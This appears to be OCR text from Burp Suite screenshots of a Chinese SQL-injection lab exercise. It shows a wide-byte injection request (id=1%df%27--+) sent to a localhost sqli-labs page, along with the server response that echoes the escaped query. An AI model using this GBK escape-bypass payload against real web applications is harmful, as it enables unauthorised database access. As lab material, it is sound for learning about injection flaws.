 Dumb : Dumb
The Query String is : SELECT * FROM users WHERE id='1運' and 1=1-- ' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=1%df%27--+ 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/kuanzijie.php?id=1%df%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:12:40 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html
8
9 Dumb : Dumb</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='1ß\'-- ' LIMIT 0,1<br>
? 搜索(Search)... 没有匹配